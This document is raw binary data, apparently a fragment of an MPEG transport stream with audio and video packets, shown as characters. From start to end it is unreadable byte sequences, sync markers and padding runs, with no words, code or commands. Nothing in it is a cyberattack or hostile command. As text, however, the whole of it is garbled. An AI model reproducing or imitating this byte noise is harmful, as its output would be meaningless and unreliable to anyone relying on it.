`ö?EOz¦ÿÙ3Ìñ=ûËöŸlèß½s§÷å´u·=Owí¢±“ÍûTûÏ}¢<'…á:ÿ„ØÁ±¶7…ð½Žƒcõî¿±úð„ð{¯ hÅ·miöÝ±mÛ=slÛZ~Ÿmÿß~Æc8ûù§¹ë†OWùè‡z-õõô÷®ß·ÝæîrúrvëÑy.SÊesøF¸]¥¼©®eÀ GÞ/õ÷®}µs+½n·Æ\;Öêà     G       pÿñP€.ßü!Oÿÿÿò
þ'çæºññøÎ•Îqïc¸º½Ü©?¯ñÒÔïëZØ8p0ØÆÁ‰å˜3CFAEÜ¿×{O ú*LhvŸSÂ8éøìÞ< H„$‚ü!ÃµH¼µ)C+¯ö_ÇWüŸ®þOØý€ýëCõÙY¬Ø»WüŸ¯ €p¡$ñÀÿýÿßþóÿ ÿð8ãÀ ?ùüŸ­þ_åýoò~ÇGò€x_±v?
±ºÿ
 œüçý¿íÿ÷ü÷ýÀý³cô.A¶f<Ç¶í¾éè>èùÀÿö:€üà·ûþ{ü¼‡þ¹ƒf,ÇÈy Ì91rŠ_ð¯ìPëþ¯øPØ¼t„^‰±ö-¦ ëÀ{bøPâaú ÉêxŸ :zž8uúzÞvUÍl9ÌÖÊä^@ˆ&ŸP‚ƒÄüü×^>?Ò¹Î=ìq·W»G”            ÿñP€,Ÿü!Oÿÿÿð&þ-@   ßí©$ƒÏú0“•Š±¸	à—ÙJP‰ÁÌ’Ö¼ŽVé;Y[»Ny¥ËCl@‡AÉM@óŒ]ÉA*Šf$¥7²'¾¯ã¦±St„ˆ%\ri8ƒÍ]¾±_ÀÛí&ˆy5$:¹ ¤f.º¥'H#xµÔ,š‘Ö™‡ö—>é¸¯*fO›'ÅG]Œ™KÀw¨>©ú¿Ó¬tÜµ~#1ëåâxÃÏ.—µÚ¥ƒ€[>ùÑ4 Óôí8ÒÕÐ´¿½÷šW²„ÒºWJò  Ì;fcÌƒò¸3;û4¬˜Y${~$NÅ	Ç^³‚Ôpé¤Ð'8ØL&ÿÆsÄ÷<ßïàl+#húº®ØànIÉ#–yæž‡_ÞÀ Þž‚ ÖÑ?‹P    wûjI            G àÿñP€1ü!Ïÿÿÿô Ž¼ÁÐ:9ˆ    òúÔ»—pd¯ŠÜ$•L‰ŽC!¥ëDøþ›D4ÈÁ,-ô“‹—'Ÿ…íy]DáHâÏ±^}X)ônî`Ïû'ðÅ(†l²cè}ÆLP‰Ô©¿‰-ÄpŒRÊH‰Ö'9þ(AÎ!‚*
´aSHÊI"œ˜G…î¹ Ü‘;³˜I„—`m kœ	‚ˆu€G,`,Ë5Äá”‘SŸ& œ(á$ÂL†&2Ì·RgóÙ^C{ó<XvšmåÀÆë‘ˆ6ÓQ+`©ªøAóSW&üÅTKRK”ôÝ1™I–)°6)Ï¯™v¡Ô.ªeB×Ì¶Š‰OšT”ŽÃõ°½§ôö7 ÎrÆ3¹ÎÕ$1‚Ÿ‹''''''Ÿnh{COÛšÐÓŽ?ƒ…¡ô€   G@       ôŸéÓÎŸÓÁ>ŸÓâ  €ÿñP€4_ü!Ïÿÿÿô Œ¼QàZr„    îÔ‰?æ[L3Èlà e÷$˜FÐÉI–K‘xŒ–g
K‚Fœ“|‡oÕ›g;
Õ+ž[) 3\GÁ«ýo¯8º_ž <¾´ô¥ ‡R…8p	#8GI‚ëL¨Š$¦ç	gêr´RRðRlJ™äŸWJÙNGˆ	Ii_È%aA­‰CÄÎñ~p”(nY0…š$ O€$N8#!Å‡id„a<‹¨PFÎ¡&’‰‘GSA —u’Z†NèÏ¢õ0Å\…Ü.ÞQ‚Åc*úhôº¥6V>Ü0™^a_Æ?aòŠÝh¹×ñék˜÷ÚåÎÊ³+Ê*Ïð¥A´@Ü"³k%¢û©B“
Ê'ëD‹ö‘w¤ÕcEUÑÞWÃ“vR‰ßGýÜ¼“UM4ÓB–ËH1£&ÀynßßÜ||fþþããã4`øƒÂÓø´    v¤IKi†x #œ            Ö1 ÄOðÿñP€2_ü!Kÿ÷ÿñäý;ßãÖçŸi=zßž3Ç›í>ºLÉ4Ó€AFÀß˜Iåþb b×±Â?…ç%6rI”2¤ò’y{Xš”%¾:Ð  ã°Cù8âøJÒ¨'Ã`«ž~¡GUæþ@65¢`ëg+/+/µn¢þ?-HZ˜º§Ž£»>[Uü§kð¯í~ÕíJ”¿ÉúÏ×ÿ'ìåeû¿»û¶Û˜«BúL/ø`E­è<ƒmÿ? ¢ÀL ¢AÂ‚‹ ð›8E \q@Ajl°y›²ŸŠ“=¾¢“K›[Úk
ÓW´	nYeÛŸ2Çü“Á8+ƒQ²+ÞP0Mgeã®aÐ”æŸÉE¬n™»¿ýGnrG:F ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¼'•;yF¡Âo,ÉKw®OÌŽ  E†é      åüD¾fý¥ âmŠ÷4Mï¬’ž@žé÷ºÂ/ñÓ½þ=nyö“×­ûk<y¾Óë¤ÌƒL2o   +e[¢&!         GA 0 A~   à  €€! ð‘   	ð   AšB€ƒÍàgˆ7‹ôaãs_kÔž¼]°ò&­]lJ™˜ÛZ¿ylhfM9ðiÊ&Å¾Q„pT–§V;ÃÉ2`Ö·h%[×ã"U,ùä>ì­ÔH…
¦c]Ãã³Êºžu7ÒÚÚ®°“ºë|}C%.[ÀÏ'ÒÒµáZ4ØlêÐv€~ÐCs~„=fˆh 
:?G Ü:Œƒ6àŸ›V'<|Á&¢@éÚ1>ƒ@ƒÑq}¯ð¤¤4Š£ÐØÊ¥ì?((û0:ß²Øm? dýñøØØúª¤O2W„¿G’(xôj|©êeÿ„8j÷ÇÌ !3…ÓÐç8œ~"A?RbÅéàøBBüÈOŸIhWxaZ¡åütjNÂó¼w ÁCr9 ½@€2P@ÁøR+aŽŒ¯	¾N÷¸ qÒäG ú  40
?¯„;@Î4ZNÂ¯±?»&~"€'¦:yúà–Üë¯/“F:püfÈö­=f—ˆr1^à@#ÁUãp~2ösƒ¶0«.€óŠ@´)´Î‚*IÅfò<Ôñš‘@áž:¹¦”1¦|»ØC]ºCO!µî/Õwƒv Áð„†ƒÀ+…‰©£pYJ’o‰ÐÐ˜+“’ÚRáIÂô‡4nú5C¤ºHG syÏå!a!ê†cCêèáÍ4\4Õ…nÀ)H;Ì»®¾Y“­í\z¸H#âµ«i6ÂûVCêD`6À±ÕúÅðŽ‚p¸9 1 Ð(‘là¦`Á÷†fø®8¾f""ã2°žÜü0™ØÜsßŒÃWÒVg;ÙÀ}1 `%bºNÈa3péƒé–€-øÏFþø'›¤U˜ó1bŒÀ5BbbÍÂ—ÇFG „»T
ŽÝÖë„!›Ìè/Ç•¢Ø(ôû¬6Ÿæ“W!šHd³AÌYÏ÷Ævš–ž4DEv;ÐÑy {Ï`ÞñžlÌºÇî@Œ+ãj1yrzå›Ú@çøŸ êÏöLì”sìñSv!¬7a|eUpqvƒ{p::YÃÝ‹P7~/cy›¥â#™(ÿïKgâ*…4½Ž‰õÛoÿp‘pCë’¹cÿ™pŽ^üY¾ìÊ®|)G m[RÑãÇjÆ	sÍÜÈvI“!ƒÖ18Î}Íøyåéƒ8#Ä
ßIX§
P5*ZÑ•!Ò×*”ëx‹^¾Í²âD›c+~[ŸÌKË?ï„½«Ûù9©ÿìáÒP`Æ†p'£8>«Â¸‚i’Ý‹˜\}j¢D“—-xRV0Öð‘ã·ßFãö­?_’‚"ü»ßFÅ+è8õ]
†eðKÇÃ§xaÈi¤Ãhç|›Qßó|õÆ^
G çðG”ïuå7œÐeÇHÝï\"ñ £Ä?¸›Ã¼Hb3ãcíIÀDJŽf~ ©øH•` ØÜZÀîø‡qWq^TE°¾lQ ø‚Ñ4Åˆo§Ñ0~d?«žÏŽ(ÔŸø¾«.o³à·cªxÝŸì\“0MÂ‘¯1¢m2€ÆÿböÚUz®ð‡ˆ·…ûóï?æÞw3?!1ø­Ø—øÕè/Oú_.
ÿñ˜G ;t9ƒ}%yV¼S#‘¯÷Ø€INJÝx‚]ÿwËZÁ?øJÄ.$+`J¦AþÑ/îB†J¿Î$eˆpàëg<8n7ÇË¯U=2%ØŸãÿ©ò^Éˆ_Á89mxGââEa.*ñ h´(3sð…Û¹bü€~ÿ1•ûèÜ ëÿ¸ÌºÄÑ·ðNÚÜk¨Úò^/«ÍNJª¯‹ðÏ*S†)J‹âðY‚ŒP¾ÐuGG ¥ÁUT“]#Éhi³ÿ‡Â.ô¬±w?ò –!"ö©õªÏ÷ÄÏGâÂÔÆ÷£ñð3tÏdW·kÛ¥÷W\Õìü|JÜzbvj4ãíòy}Â8ÊÄë»g14‘ßsÇB¤x–Y§£fI‚ë(ä£¶yNÙÇ}Aª2%”+þžøOÂ^úŒ&LÐ^/Ä£öþ^XÛáN}0€ƒ¶«ä‹³›¹‰YæajIáØ;`ž$ÌÁ<fÊÖjEÚG ã#ÞvdÁ<ÆdMT¢õWãfÁ<QéÁïCqT¹–Ç«*{J:jI*_ãuŒÀkxþ(óˆªðïº0}BLs$ÔÃ)êEÔÿ‡%ÁQú\Œ€*:äÝ¿èCÑ‚2©$šM4*Ä»áI°O	ƒìÃaÜXÊP %Ú†ŽU*€D{áI°Ø^>Ã`žDÌK³ICþÖq°‚…X¤—þ"´«I/Ü3IèlŒù”j‰ü_À±”l†)wã¼G Ù…úJcbÿŽ‚'Ý Ôƒwóâ†sK…‹âÊ(@|Œ@í\½*à«€/k‘[¿)Öë°›Ó%ÿÀnÆ§!ÏgÝŸrfkŸRõ@mí/½·~ö…¤	èÉBIøL™a|tHÝîîìi­òwÂŒß‘áuæÃæ;ÛŒlVWðYÂkpq3}k\[Ço‚}ÛS}»¾…k,ÅØ$Ân3˜ƒ˜Ê´ØÔ¬ò¤Ç¾»¾{º²ˆMÊKG •
ˆÞ¿
ŒYè$¦´zÑÅñ°}K!äe±/×bX˜X˜& c$´w-ÜÖ1RÖÿ/Ñ‰Œ’¬®I:îÕCYGðkŸÅKáL§C"^›0ÔJ¼«ÓøÒrä`¿d„´*øÞ'E‹.bO,R>¢Ì8@YÖc˜î”ëßýZƒnd˜Ç,kìjÆ¿øÍÍMÏÇspÌ%J$ žìžM‚”fÖJŸà—hÔf¥@¦W¿Ö*ä”„G §1x@Fk,sš0ôZ_ÿ„*…drN×úU§äë.ÿ
F­…P‘¾Ìw­j÷Ïò+ß„!f’_:™ìq½ðßæó~±ûƒZ’×Ä	Q‡YcT˜ÉÉÛøˆ5åP{LðÈËx+™ˆoÜ¥¯s_KƒoA»Ë³ž{à¢‡Š"tàJ<Zˆ˜Ñ³·Æë%{Óê²rL¿ˆÓÆ]Côo'Ä”3K@1æve”dÅøLbÁ”vG ±bÃ†š•fæPIVQÊ'¾’L‰
X‘dŽ%àÈŸê;ŸUI€èfüËÆÃ½åÞþOåßã”Åû°b
V‡øˆJk†¬k˜Î1–å
ñµÞgÌpûÊäFÌuˆ70¼È™ÿðQ êÈ¶/óL0ggåîŽà› FÑ[pªYÁéú‚„½p”¦6N‰Œ8n$ä«„rñøí8èü$ÿ AÀÕ£&ãKŸæÅÿäÑ‡NG DôéiŸÁE7·)F¹ëfÙ)ÉŸq¤HÜ6ðW¶«{´¢Ÿ‰³Î¾ŽeLÜoRà‡ÝÛºB±[1U¸FRãÿ
_—‡]Ã‡±¢e••ººeBÉµðYÍ‹¬¯6Žo”0Kð÷Y9k*.»YAúÔÓÿUˆÒ9Ë95T639°O9°Ø‘fÑ=ÿw™$¬?½9°OG]çf\[6ÿ‚b£OÌÇ¼»ÞMhf×kOaºümG <a	éDï$Õ'û6öa±Ù‘bÆ¥»F†"ñ®·ï&¹ vTWQt³cBô&Xªmÿ³Ë «ÃË*£'±ÙÔØt&_m³ï‹Ñ´lÄðx…âk7M:…ÆâE`$ng?UÖG Ëb` ²Ï&@F7¯åg‚˜q‚{VþõoáCàÿ©_DèÜ“ñ”:BœñÊëë,$®œ›æZÜqýXq “L&ôŽûšâÔ|üU$¦yïž>£PG Õ)±©Ë!·Ÿ,Í0„¤°1§ë—äëN“‰O§ßüõ~Õÿ…dÆfÌfjý~ÿ,QEÅþ¯4óIÆš|bœbÂ
Uº	¿øV#ŒÍ˜ÌÔúýÿÂ±ö(÷fY«Còÿø‰Mã¹Ç¬ñÜ#ù8PF ÿŸ	]ð
Ö4Ðé¨kÈ}ô yóˆ•h?b8U©Ÿ¬^/_	ot;×[¼I(mâqG“¬x
–BSWâDß„ãˆØ¦+G ‚¨ø€Ú‰¶µ[|rpS«‹‡$Kí‘E‹¢x¨ëY/=ïXhÚM²
Òãs\@¬ â„ËÜÁpg„‰› /À5KpxÈ&Ž:\6·au©ººøüÓOÅÐ1ø#MYD
^ÒÖ½Q¥´ñw}<åqUXå
qªI½âqŠ"%’ÕO¥å¡Ë“uËåèËž	à-×¿‰¿â¡2B71ó“¢ÆÈg}J/«Wùlrv~¹Drbÿ­}G kë_Z®;{QÚZmá{âYûÝ¹8*£¾P=ÄÕîo	ðC­+…Åc”›QÂ©û®®W$ŒÐë«_W>óbË#]S¾0ÿËz;>ýóêåõï«ýS®µõ¯­V$;Di±˜Ò¯<uýKn¿á•nèàúøÅß/òwçäê‚¸(Lx/û¾K£ó«ø›[ü™§oŸ‚ÓK®Ý\vvÅÄ²Çß¢
ëâº¹|mMÚN3 ¶G ½i!Êiùãþø1\?ÇEÉäŽ!kK¿'WGÄü"&Üàw6¯Xp‰ÔÃ„N¦/+.P\`‡ArÀ ¤å€o3ò¨xª ½±œX&e€‰À Q@  bp P,dÌXÉž&··þ¼É°&´hjþàìÌq<ã-³„Ü7O¤ª`
X™v¦AÙ’u2ì 	Pð -' T, døaÀVp¯|ïüš)¡×¯ÒšwïÿìG 4… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ)€iš…`„­
gí
¥/Ä†$%â¼ÌLÄÌô&ƒ•LªJ	 Ê	 ÅÀGA   à  €€! Ñ   	ð   Aš`«Í§2€ ñz~EtkçÛÛˆŽì²ü\Q³(ñ$0|Ø fÜFwV¥øøº¢`M’ìí‡rÉ²ØV²Æ	üÜ%`wB‘

xFÈŠŒ(¼@Z 1=õ?îþ@v.÷Þ ¼}xYñ‘Ø¨Ä7.ÿòkZÔö\híª±a.5‡~x•ÿ/ð7×À3ìüÁœêÔ/7:~2‚GqÂÞA.ÐG µ,O¥ûW :´{©4ëEÖ½‰|d®¯/¤àÍbû‡GÑå÷µ “´~2tv@v¡à€cm0ÕÑ½,[ú·t›HDmO(b-T	³¦ª‚þxÆ.(”¦PHD½™@/w7"Ãð‡…ê—aBºl²(nxÏ	ŸUBCŠ¨áABMt… ï³ŒælRIóŽ<p 5aÎX*ðísÂÛNCC¹xG`iÉG ëJz"KÄ„ëp×Œ”!\&8zÎAs”qµèùä»½ý ù×m@Ãð§q@©nz‡ò$K­÷û)Ê8=8 F÷”2ÖøÊäf˜'üþ—·.j}Tq!²E©ßò¨C¡øÉˆ¬B‰ÞHžú4öQ*‡×úÀn¯ŽàgÖ0ÐCã6!½[¨@úÃzÏQãîo=qtÃˆY£ mÀ4Q4˜ñí­¾°6má
w3Hô™.ÂG «ƒ…ÃÎÍp·¯(ë¥».w}<ñøÀ@Œ¼3-ÁÔK¹p.÷ƒP"øÌu¤JÂÁœ"„CðíH‰÷€a7û ÀÌá»•Ý±+©»‘ƒxrxì:j5íŽõ¢Ù©Q2%ßŽœ> C/o›aû¿ÉDÕL‰ëZWð„â»µ;º cEŒ°4Ë9ó>TB^x+m4Ïe7_‹ÇFhT	u%Dû(ž3"Mþ·G Yå_)k<åÃBM7~qî§€ k[Á$ÍâhÀ‘`“šDÙŠNSã#ƒ¤‹žu ß„	¨‹èý¶Ö¤~÷ë×ÀöJ€á	LB‚P@ºp“>‰j<)”û+kcÈŸpžF7zƒ¼Ç;«U$ûí±ñöá›3ŒþÆäÚËƒ/–Úr›âºß+_ŒÜ©TD,ŒØÅÁ a¸?®p#zM!TƒÆJø°"Ç×òt¼J‹)GÌ×–ÈG XÂ¤*÷@_.ŒÖ~·ˆ÷,{ñyð.YVî?u&^øßÍÛøßxšÐŸÐ;Ê >8ÿR}û+|V#7ƒë4|PÂ–Ž&ƒ`UŠ@Ò¢w‘€
h? Ä•œqVÞ˜<ÜÖárØŠû¥uò×‚Ûòÿ”7* EùÞ…èÓ -û»c­òÿ"û}i›¡¹ðýlÎ™ªº3eþ-§åãpq—1K—†ïô}©›´ã:^´Ìfû}6G |œG­¥GcÅçY3·ÁW…ü~¼6aø†fÔ×Bµ˜Q¯£ Ñ¹\"ü_éý@x7*ÃÕ ÷Ûâjtyé&ä[ÞåˆÄzô;7æE<Sº GÅQÓ4TÒ’¬>Ò›C‘fá¹|) °YI¹PiCtÉ×Håé¯ˆb/¥ìÈÍ=Ÿ&3Úüïºû˜7žö}wtï„.>tm¨äq‘DF>>œÓ)"°÷ýÊ<‡¤á,È§¶Óü)¦éG yÌo†ëFE5Í	£Eäð¥XÂ±?¢ÐQ±.+´h=—~ ¿=LoÆîTÂ"øÎbrj3Üw–Ü‘tœAzEªÂˆöP‘(^Ã¥÷î‚Õùþë§BfˆK“Ñà‚xQ¬Õýº¢È"$ÚKÙñ´§ èaÐàâHì–ï\Ò‘=ßƒ‰Bk"õéMþ2ÞÙ¡f'fý±‚>>Ì‡)”èmtP³çñÛd•]~žþ»ò`G ‡õ¯ÆHÿM¿Ÿâ¾ªB¿$7d'ÜKYÿ…}'ÎIþèï$û<¥¶×ÉGü|úF]„ã{Ñû‚µµë¸t‰PD7ÙwÆVÕ €¾‰T©Ñvö6¥ƒDh’èÙJ	X@ç6+÷…âd­Ú~c]Gpwâ¶Ô	Œð¾æó1îŸëñeøSÖ	ü2‹»/D¾oŠ«Z¸Ý2%§Î§–Ûe‡‚š$6Äè‰EÏàû±â|H­iKDÊ=G 1?‹Ò.yo…0þ¦ºL…£KAWr…ïNv¨oö ×¸Ð4ñ±°ö‘Ô„ç”UEÅÔ‰iRIý?Ï,¼'ÍãÐrž'÷‰añ=9=8Â5ï¹Éœª>"2WŒE‹AGç1…È½±y„Þ÷nþ;LÃ,[õûÏûuÍ·7ð¦Qâ]tuò3NÌ¿:ÞÑ»à½¼=*ÆVåhèKjó¤Z Ñ$¤s…SåmÙ³;òœ=Í_Â”³n÷G »µ+.×0Po;Yç­w
i}¶õ7F4ËÂ›Úwàfww9AD'ˆ*+I›Œ	àt_1–·>óëßŽB–Êè|†uHTï˜•W´“`þää&Nqòß$íÌ£‚LÕ°ÿÂZÁ`¸-T»/ðMÂm\nÖÖPl¹#WÊwø™ºmûÃ‹Qüô·ØWW„ÊÆ8˜ø);]ã~Æ–»½¸˜ª` ÉŒ1¯j1ßÆ]XõG DØO±Ž¸/GêäqÙ-1%)Œ×‰s1u —Õ¾­ðOLñŸ8®‰³x zt4åø‚Ü#á˜pÍ‘Zæ7Ôƒ/Q*\¬Kï
AÀÏºCnVJYÝ²&ð‰é%ç¶)šßjìþrô¼@þ¶ úüÌû´^œùiNqÛ8¬<‘ò6èfÙB<‰³ü!šù¿Ž[¾ÊH 2þkÆv‰õäW™ù˜1ýA7@Ì'ö*¯‘G ¬Ñ±šˆÕËêä-Åøôãlè&=s>Oºq„dðŽ
f [¯Ëâü¢ó­ô'éÎØÎÐ2jT`~þ>
‰÷HÑ†Þô\(‘’Åp¹B&ìžKüOè’9qqšíñÌzÎü|£i¥œíøÿËô@GÍ¬!«œûíýÄSGj8+jY¼DÕ·¼!Ë—ÚCâ÷ÄÀOö²î÷ËpåñøÈ»Óž&o‡‡—ÆxŒ¡• à:tÛG öü)Dì˜o²OäóáÙdšÆ­Ïú
û·ueë;d+wñHà/Í.§Þý|'ø.Ù²t6ÂJK…Û‚ˆ#¤sèÉÕ¼ZÞd.æ5šN¯—×,a·Ã½°#|Š˜àU
ä¹~EíL?¥‚;Ïø%´Ó-–ÓE7ŠoSàªS!UKÞÁáÛV–.™e A‚/>6Q^(Ì‰>†*ÒÅ“(ÊqL¸MØ“-´‰°øÙüÁöG Ì„ð,°SK&@›/Úz	"ªÁSD“Bº‚öä;RI!¡áÿpOxzÁ'Û
æJ<¤”­h .15“M„Ö‚ƒOR( iZ?)”	«Œ€ï\ž¿0˜[#4-.Î™A4Ð†§»ã`Õxq±˜>ÀhÞY<yF4ÅéI)§3K©‹•¦T˜ˆ T€›SÏ/Ô¯Š¥°°}Ó•Ì!uÓ=HZ§ðâƒüI$G ÓI$Ó§ùÅ&Ÿþ
£^²GØØQ˜áz=–n†4 .¨G‚Ž5!|z”î£ûã»	r—„ãÄoôß4È´ˆ>2AOX“-©Æ÷ê\››ú†(P1’;Ûsÿ3v_÷¿Þµâv—‘z 4…ðx,„®“`ŸÖ/Œèˆdµ<aÂ½ðQFGêv×–_h=Ž#&¬ßêûõñ£G£—Œ¸?Ìä†âH¨#	ÊB³ó*þäV÷ÜG ñfM¢¾ª¬áãåæÅ«Êõ{è0ŸL?6ÜjœHRôµ‘¼¤[c¯=ïÕÜª+ü}PÊ;¤0T¿qå:íÌ:´víîß7•üñ}f»RšÿP“ÖxóÇWÍØ	rxêùúÌøåÏð´-£”“éD^Ä=J.úÚü_—Á<ÔäÝµTä»ñµ˜ˆ0SrÏ	¹ëtÂ7K¸Ðñx‡à“xG“ärï%±‚Á3o¹f ÿ“G _Âú¬î.–Æ&Z¤"Â¦ †"ä¬&</J+(·Úâ ”ôu×vZ"PÆFñ³á€¨¸Mh\P. †ÈwTäNæÁ©tÃ(I0Z2C‘]œ£àÂðêâ‰²?ÆÜ¡ú‚}Â¸@rdü`<ÁyŠZªº\A&Š‡Ù…÷ÇßWÁµ(²CÆñ<(Ð†”ÕK§á RÃPµf™¸‚Ü
ÐeÉ,<°C“ÒGG n¡4òxü)ÙCˆQwÐ„ãÃ­uæ”‹&"¶QÖ‚6A¸ö0þú§Žâü²g-¶Öú'AŒ5c‚úïò€n=K3Hl¶j¿oŠþ°cþ„?‰ ýüv»îÊœ“%P÷3³ï’-œ¤ŸÔñ5É[Q5oy{»×üxÈA¸ò‡S›‹:ùú|L|Î T'm6¡þÊß†Ýä]ïãdÏË]êíŠú	l>šüG B1§ôÌe¤ØÍh,+-eJ{ý¾¯-ÿõñZÚI°â¸èŒ	pÇÂ5®pn¢oÍõ¯Ž³å·¼do²ZwnõÁ×ÿ_0Yóž’)“yŠ¬ëcòÀ]8Ì÷ëáI¾ÿ›KôïÔü‹'²üÅlërK¹ô¹1ÿ4óÞðÿ1à<	F,¶}4Áš™"¥E¸ñÜBæäº/ðAX¸8
ÛBˆ 	KÈµ©ÁªG Ñ µGl Ymßþ6qÃöŒv(VžÙžúnaX`@6køõk‚	œ5êdý‡ñË4-4«¥l[¤r­‡â8=f8öˆy™Ü¸XŠœTQPÛ&èÄ¤‘“·çÑûülÉA9²ƒ&-™ Í*ÅÎ‰âÉ
0—w{77p!hs%Iõ™ŽÄ&¦„ÀŸÃÚÏˆ	rJ·Ñ”qÌÆ„kúH‰—¨ËÞ¨r7{˜~7‚¢X@OØG "Ö[·,Àì<4¸t#Éã¢Nêz¬NžÀ:þ»øÿi$—ž“û¨]G9úŒ÷;3ÿ…9fŒÅÑH®F„ÀŸT›}…Yñ¾5Vüu#Dwe¦Ëâi£:D\ö†›\ø&æbæ+O‰øBå+fÿ^âD¾‰€_—…b]°b/:|×êõÖ¥ãé¬>°2G™§Œ±ÿ„Ð¸{…K ,•\ÃWˆ´GiyrK¬þOŸG µ†‰dÑA†d	GýQ;Äš=ù}|\E™&°šF0’˜Þ-ÝË¨|Áû(AZ	kÄèµÑÔ|)2íÍ-ýçõ«–­P½9nrHŠä|ïl<L,å_6šªI˜btÞ·„/±–ŒVx°rbXÉUH<¡¡–Ë`Ö—züpÇñºÉ‡,<o%L…“Ölc	ÐÇ¿(³Ÿ–Îpøü5¸Óñ¬Jvô1øðíñ}‡Æ„ã{–¥Vž!ÉEG ˆÞÙÂOT]ãø;BÙÈÂÂžüocö!™¨gcL¸˜bO4ktƒ¶`Ô¼»Ã~üGJWøÚ£Á&¥Q	£p!xÉ«”žA  H}@í“»‡CÏÀ3kqxÞÊ–
Ðáå‰þ;x"K£úÁÛŒ¤	þÃVšÂWÏ×à²÷8@CaâyüVNU^?œÇÆÍØašÉ.†âe JÊÞÃÕ2(¦^ìl¨løÐˆ¥¥ãz…G ‰&H›³õS"h<öÙ”ýc°vÊØ:°øxÑ—[~7)Ó|j+~ÃC¬K|Väáv¶0Ö;a±´´£K-„Ï¿ãj2{9Æ-Ê4Z½PRÈ<j:Ä	RURnüM±¨˜¤«ÓG×ÅêøÜH¬âwœ×ï8cFa4ñØqJS“ „¼td0&˜Ö2ù÷ëârw{Þ W(šçXòg„væçQ'i]|)—j%Q#ãÇ2G ù`Ë nÃÆsm>e;<Â]|Û‹¡Ã«å@K’µ/Äâ«¤#Ò¿ÅP£l{ª.Qy8’ëËvyø¯›:N®¾:^FEÆ5ï¶°¿£Cš¹«Y…7¼d¡ÎEýàüû¸ý²PñÐgœÞ"Sy™ÙŒÏÁ)ÅðKîýÞ,b»}_à–ŽM2ÿ|FYœÅøj“%¨;íã±!»uÇ¥-˜o{`¯Ú´éÅð@fa%ú[Dÿ‰ÄG b	†üÛ«qIíËo¤¼¿pW;jØ»üf#•%ëÂloU‘ûßîÒø€O»3˜µv|f´ÂDYÄÑ¡ŸÂ-¡0 Ó<N±ÝÌ·Vƒ5îy¹{ÔÑð[ÿ0Œ%Ucß<+‰øBˆ$ók} ®Û7LÕÎÞ½{¼Heyÿ·ˆ
u`ì¥*Ú16Î¨3Ñˆ€”H§æ0n£<H& ë¯¦öo\éÈÊê›¼I{ŸðŒÎ²³ÕG ŸÖœhÚº÷ë;peŠÒjKb¹¬!ñp8/	r0€é †ç„ùÙl‚í‡›@c>m `Á%ã¹ùà}À^Æ¢ÿ8ëÆ±+¨ÈäLq¢âÑQÀXñV§áêö>ø+ó?OKœÜaëÁ!Á\_–”Kø(•‹I¡Á±Vã/‚Æ4
žP–‹OöŽDÊ:9KÅåƒ.\\]¤ê•/›='|n#²ìímG Î™«ç-§q‡uœcá>á‹M0$#¤ñ§Õœ8‡u°IX$ÿÂý„†Á˜é!`!;üõm†Ñ“ÿâÜlýƒmaÔêlå~	¡¤œE‰(‚¼X“‰Ÿ4zÞzô§Õßž9c_,Äl›^
)ÚÑ‘ÜYc×x¯‚L”AÃ×Áv¡:ñ¾ê{Žª§’”Ò;!¨]eR&ÖGù- ¦¯ðÇ¾U@ÆG±”b©) äB2ËÏ_a[G SKÅó'0z4ðí‚‰Á ¾`Œ´jÃÁ$·<V˜ø¯íãÚ@?qÖ‹pIÀ€uÉ@†B–„ð‘D¬x2û>†¨†ýŒŒ?cñ“2¯’ØxÍ‚'u³`iŠ¼#¾ÍŠÑvˆbHCñ3ˆ°ks ün|±6»‘öå˜4kÆá>8(,$´ƒkkÿ‚ïVÊáãD÷a$±@¼?A#e´Ù!¤K@="wIG ~Qoñ´	Ê5i¨g3	C¶£EKÄbÀÿâôDX— ÇáëãBÂÀVlÂUFfoÉDè^•Kð3ápˆqØWÂÔådÉ:lL|òm?‹%Þ5ÿâ¬žŸ&!&Ñx Ð`Kø{¼ŸâéôzJ#Ì8b_Qn€c%1§×ÂŸÒ_¦4Dz‹X )¾ûlcCÖu\øùA ÔŽØ“—%M—áÚ5@x9'ˆ•”óG £‰A
”?ñµšê”j÷še³@3ùÇs/¹AÃi‰†àŽ,L[Âø0Ò•ß@[¾Q¦’Cðü€’$rôHdb«Øû–‚¹è>øòºÓ³²D‡˜1Vtîê†'Ä¿m¥Ìxûþ&hn¦C`@|X38t ;Dêæ£üe4šA hgt.ONÂñQ35äl“×¹mÜø&ÖÁÚßÐ(ÿ]×¿èv; †	ŒG {Âexjã a+½|ÖAaƒ‹›àƒ?zäÚÐË¾Ý|wà—4<Ÿ›mþ8Ø4f:À2i¼â ˆ/‡ý¤Û`iè	úœÕY—'EòÉõFâC²D œ¢Lc¯ žX3¹ƒsï¿ààìîŸ9]â:ˆd™7­ÓÿòUZúÊ^®_$lÐ—Ÿˆ_¡-ÃBÈ`;­8G£¥ãsºU¥Ó¯*Pœ~×[«k¯ŽÃ–b&G RXDM;{°¢ð,‘ÒòÏ'•Šê}r“«/Ò 1ú“k™etnÑ~‡ÐjëpØ”×Æ%Ýèç'^§žN"ŒÆ¶%þ">BRëúÓüE™ µrS÷f<¼n>VÛyâ*1ì“{¾<#“#2dn'÷+ºgˆ„f¬Ò  ¥¦f4™*”< GÜð 5ü)°1t RÉÀ Ä°%˜ÆQŒíø€Ú.X – %€ˆ  b¸G 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ &LbâÀ2cF<Lßtw†ch@(,:†T/@h.ó_¥t‰R#àU0º !›êÉ»Y,@˜ @˜ D@þ¢^ŠáÇ "·Y Gþ£FïÕòÚuòÓèÿš•TÖ¿‰…-4` ^° ^iLÈ	
